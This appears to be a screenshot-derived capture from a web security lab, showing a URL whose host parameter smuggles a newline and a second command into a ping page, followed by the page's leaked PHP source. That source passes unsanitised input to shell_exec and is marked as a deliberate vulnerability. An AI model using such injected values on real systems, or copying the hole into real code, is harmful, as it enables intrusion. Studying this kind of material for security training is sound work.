 Not Secure http://10.114.148.251/admin/sysmaint-checks/ping.php?host=127.0.0.1%0Acat+ping.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
<?php
session_start();
if (!isset($_SESSION['admin_user'])) {
    header("HTTP/1.1 403 Forbidden");
    exit("Forbidden.");
}
$host = $_GET['host'] ?? '';
header('Content-Type: text/plain');
if ($host === '') {
    echo "Usage: /admin/sysmaint-checks/ping.php?host=<target>\n";
    exit;
}
// VULN: unsanitised input passed directly to shell
$out = shell_exec("ping -c 1 -W 1 $host 2>&1");
echo $out;